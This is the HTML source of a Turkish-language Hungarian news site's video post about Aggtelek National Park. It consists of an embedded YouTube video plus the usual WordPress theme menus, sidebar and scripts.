                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Diğer" class="entry-crumb" href="https://turkinfo.hu/category/sanat/">Diğer</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Video</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-34905" class="post-34905 post type-post status-publish format-video has-post-thumbnail category-video tag-aggteleki-nemzeti-park post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/sanat/">Diğer</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/sanat/video/">Video</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Magyarország Nemzeti Parkjai &#8211; Az Aggteleki Nemzeti Park</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-26T07:37:11+02:00" >26. May 2016</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/7BMYt2djHDE?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>            </div>

                    </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/aggteleki-nemzeti-park/">Aggteleki Nemzeti Park</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/tr/author/kozmap/">pekodeb</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="pekodeb"><meta itemprop="url" content="https://turkinfo.hu/language/tr/author/kozmap/"></span><meta itemprop="datePublished" content="2016-05-26T07:37:11+02:00"><meta itemprop="dateModified" content="2016-05-25T17:38:25+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Magyarország Nemzeti Parkjai - Az Aggteleki Nemzeti Park"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2016/05/hqdefault-18.jpg"><meta itemprop="width" content="480"><meta itemprop="height" content="360"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_39","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":34905,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_related_posts";
block_tdi_39.post_count = "1";
block_tdi_39.found_posts = "1";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "1";
tdBlocksArray.push(block_tdi_39);
</script><h4 class="td-related-title td-block-title"><a id="tdi_40" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_39" href="#">RELATED ARTICLES</a><a id="tdi_41" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_39" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_39 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/aggteleki-nemzeti-park-viz-alkotta-csodavilag/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Aggteleki Nemzeti Park &#8211; Víz alkotta csodavilág" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/04/aggtelek-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/04/aggtelek-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2023/04/aggtelek-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aggteleki Nemzeti Park &#8211; Víz alkotta csodavilág" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/aggteleki-nemzeti-park-viz-alkotta-csodavilag/sanat/video/"  rel="bookmark" title="Aggteleki Nemzeti Park &#8211; Víz alkotta csodavilág">Aggteleki Nemzeti Park &#8211; Víz alkotta csodavilág</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_42 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696ea8726bfec
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"adf79eb585","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0caf259af2","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>